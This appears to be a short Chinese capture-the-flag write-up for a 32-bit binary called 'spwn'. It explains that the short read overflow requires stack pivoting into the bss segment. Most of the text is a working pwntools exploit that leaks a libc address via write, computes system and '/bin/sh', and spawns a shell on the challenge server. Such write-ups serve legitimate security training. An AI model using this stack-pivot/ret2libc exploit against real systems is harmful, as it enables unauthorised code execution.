
32位开栈不可执行
read函数溢出,但是只有8个字节的长度,,,
发现第一个read往bss段上的s读入数据
so,,,,,rop 链不能长,栈迁移咯
和之前那道题目有点像的,直接贴wp了
from pwn import *from LibcSearcher import*import timecontext.log_level = 'debug'io = remote("node4.buuoj.cn",27712)#io = process("./spwn")#gdb.attach(io, "b *0x080484C1")elf =ELF('./spwn')write_plt = elf.plt['write']write_got =elf.got['write']main_addr = elf.sym['main']bss_addr = 0x0804A300leave_ret_addr =0x08048511payload = b'a'*4+p32(write_plt)+p32(main_addr) +p32(1)+p32(write_got)+p32(4)io.sendafter("name?", payload)payload1 = b'a'*0x18 + p32(bss_addr)+p32(leave_ret_addr)io.sendafter("say?", payload1)#pause()sleep(1)write_addr = u32(io.recv(4))log.success('write ==>'+hex(write_addr))libc = LibcSearcher("write",write_addr)libcbase = write_addr-libc.dump('write')system_addr =libcbase +libc.dump('system')bin_sh_addr = libcbase + libc.dump('str_bin_sh')payload=b'a'*4+p32(system_addr)+p32(main_addr)+p32(bin_sh_addr)io.sendafter("name?", payload)io.sendafter("say?", payload1)io.interactive()
我的recv函数用不好,每次用都出错,我直接来一手sendafter。

